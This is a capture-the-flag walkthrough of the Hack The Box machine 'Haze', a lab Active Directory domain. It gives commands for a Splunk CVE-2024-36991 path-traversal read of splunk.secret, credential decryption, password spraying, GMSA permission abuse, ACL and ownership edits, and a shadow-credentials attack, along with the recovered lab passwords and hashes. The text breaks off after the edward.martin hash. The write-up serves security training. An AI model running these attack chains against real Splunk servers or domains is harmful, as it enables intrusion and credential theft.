HTB Haze - Complete Penetration Testing Walkthrough
Introduction
Welcome to my comprehensive walkthrough of Haze, a Hard-difficulty Windows Active Directory machine from Hack The Box (HTB). This writeup demonstrates a complete penetration testing methodology, from initial reconnaissance to full domain compromise.
In this walkthrough, I’ll demonstrate exploitation of Splunk CVE-2024-36991 (path traversal vulnerability), Active Directory enumeration techniques, GMSA (Group Managed Service Account) abuse, Shadow Credentials attacks, and privilege escalation via SeImpersonatePrivilege. This box showcases real-world Active Directory misconfigurations and provides excellent practice for OSCP/OSEP certification preparation.
Tools Used:
- Nmap - Network reconnaissance
- NetExec (formerly CrackMapExec) - SMB/LDAP enumeration
- BloodHound - Active Directory graphing and attack path analysis
- BloodyAD - Active Directory exploitation framework
- Splunk Secrets - Splunk credential decryption
- Impacket Suite - Windows protocol exploitation
- GodPotato - Privilege escalation
Target Information:
- Machine: Haze
- Difficulty: Hard
- OS: Windows Server with Active Directory
- Domain: haze.htb
- IP: 10.129.232.50
Let’s dive into the complete exploitation chain!
Initial Reconnaissance
Nmap Scan Results
Starting with a comprehensive port scan, we discover multiple services running on the target:
1 | PORT STATE SERVICE REASON VERSION |
Key Findings:
- Domain Controller: dc01.haze.htb
- Domain: haze.htb
- Splunk services running on ports 8000, 8088, 8089
- Standard Active Directory services present
Enumeration

Splunk Web Interface (Port 8000)
Navigating to port 8000 reveals a Splunk web interface:

Further investigation of port 8089 reveals the Splunk version: 9.2.1
CVE-2024-36991 - Splunk Path Traversal
A quick search reveals that Splunk 9.2.1 is vulnerable to CVE-2024-36991, a path traversal vulnerability. I found a proof-of-concept exploit: https://github.com/jaytiwari05/CVE-2024-36991
Running the exploit reveals sensitive information:
1 | python3 exploit.py -u 10.129.232.50:8000 -s 1 |
Splunk Users and Password Hashes:

Local Authentication Configuration:

Credential Decryption
The exploit also returns the Splunk secret key needed to decrypt stored credentials:
1 | [*] Running: curl -s "http://10.129.232.50:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Program%20Files/Splunk/etc/auth/splunk.secret" |
Using the splunksecrets Python tool to decrypt the password:
1 | splunksecrets splunk-decrypt -S secret_spunk |

Recovered Credentials:
1 | Paul.Taylor : Ld@p_Auth_Sp1unk@2k24 |
Active Directory Enumeration
Initial BloodHound Collection
With valid credentials, let’s perform a BloodHound collection to map the Active Directory environment:
1 | netexec ldap dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --bloodhound --dns-server 10.129.232.50 -c ALL --dns-tcp |
The initial BloodHound dump returns minimal information - only the user we compromised. This suggests limited permissions. Let’s try RID brute-forcing to discover additional domain objects:
1 | netexec smb dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid |

This reveals more information about the domain structure. Additionally, Paul.Taylor has the MachineAccountQuota permission, allowing us to add computer accounts to the domain.
Adding a Machine Account
Let’s verify the MachineAccountQuota:
1 | netexec ldap dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24' -M maq |

Creating a new machine account for better enumeration:
1 | bloodyad -d "haze.htb" -u paul.taylor -p 'Ld@p_Auth_Sp1unk@2k24' --host "dc01.haze.htb" add computer 'hello' 'Ld@p_Auth_Sp1unk@2k24' |
Re-running BloodHound with the new machine account:
1 | netexec ldap dc01.haze.htb -u 'hello$' -p 'Ld@p_Auth_Sp1unk@2k24' --bloodhound --dns-server 10.129.232.50 -c ALL --dns-tcp |
Password Spraying
After reviewing BloodHound data, Paul.Taylor doesn’t have any immediate attack paths. Let’s try password spraying with the discovered credential:
1 | netexec smb dc01.haze.htb -u users -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-success |
Excellent! Mark.Adams reuses the same password.
Privilege Escalation - Mark.Adams
Analyzing BloodHound Data
Looking at Mark.Adams in BloodHound reveals an interesting attack path:

Mark.Adams has write permissions over the msDS-GroupMSAMembership attribute of the Haze-IT-Backup$ GMSA (Group Managed Service Account).
GMSA Investigation
Attempting to directly retrieve the GMSA password fails:
1 | netexec ldap dc01.haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa |
Let’s investigate the GMSA permissions using BloodyAD:
1 | bloodyAD --host dc.haze.htb -d haze.htb --dc-ip 10.129.232.50 -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' get object 'HAZE-IT-BACKUP$' --resolve-sd --attr msDS-GroupMSAMembership |
Output:
1 | distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb |
Checking what Mark.Adams can write:
1 | bloodyAD --host 10.129.232.50 -d haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' get writable --detail --otype COMPUTER |
Output:
1 | distinguishedName: CN=Haze-IT-Backup,CN=Managed Service Accounts,DC=haze,DC=htb |
Modifying GMSA Permissions

To retrieve the GMSA password, we need to add Mark.Adams to the PrincipalsAllowedToRetrieveManagedPassword attribute. This can be done using PowerShell or BloodyAD.
PowerShell Method (from a Windows machine with AD module):
1 | Set-ADServiceAccount -Identity Haze-IT-Backup -PrincipalsAllowedToRetrieveManagedPassword mark.adams |
Dumping the GMSA Hash
Now we can retrieve the GMSA password hash:
1 | netexec ldap dc01.haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24' --gmsa |
Result:
1 | Haze-IT-Backup$ : c79d47f871571938274edccebaf91db6 |
Lateral Movement - Edward.Martin
Analyzing Haze-IT-Backup$ Permissions
With the GMSA credentials, let’s check what privileges this account has in BloodHound:

The Haze-IT-Backup$ account has ForceChangePassword rights over edward.martin through the Support_Services group membership.
Abusing Group Membership
Step 1: Take Ownership of Support_Services Group
1 | owneredit.py -action write -new-owner 'Haze-IT-Backup$' -target-dn 'CN=SUPPORT_SERVICES,CN=USERS,DC=HAZE,DC=HTB' 'haze.htb'/'Haze-IT-Backup$' -dc-ip 10.129.232.50 -hashes :c79d47f871571938274edccebaf91db6 |
Step 2: Grant WriteMembers Permission to Ourselves
1 | dacledit.py -action write -rights WriteMembers -principal 'Haze-IT-Backup$' -target Support_Services haze.htb/'Haze-IT-Backup$' -hashes :c79d47f871571938274edccebaf91db6 |
Step 3: Add Haze-IT-Backup$ to Support_Services Group
1 | bloodyAD --host 10.129.232.50 -d haze.htb -u 'Haze-IT-Backup$' -p :c79d47f871571938274edccebaf91db6 add groupMember Support_Services 'Haze-IT-Backup$' |
Step 4: Attempt Password Change
1 | bloodyAD --host 10.129.232.50 -d haze.htb -u 'Haze-IT-Backup$' -p :c79d47f871571938274edccebaf91db6 set password edward.martin 'HelloWorld!' |
Error Encountered:
1 | Password can't be changed before -2 days, 23:55:00.698064 because of the minimum password age policy. |
Shadow Credentials Attack
Since we cannot change the password due to the minimum password age policy, we’ll abuse the AddKeyCredentialLink permission using Shadow Credentials:
1 | bloodyAD --host 10.129.232.50 -d haze.htb -u 'Haze-IT-Backup$' -p :c79d47f871571938274edccebaf91db6 add shadowCredentials edward.martin |
Recovered NT Hash:
1 | edward.martin : 09e0b3eeb2e7a6b0d419e9ff8f4d91af |
